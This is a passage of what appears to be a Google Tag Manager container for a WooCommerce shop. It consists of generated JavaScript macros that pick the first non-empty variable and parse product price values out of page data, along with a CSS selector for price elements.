headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] 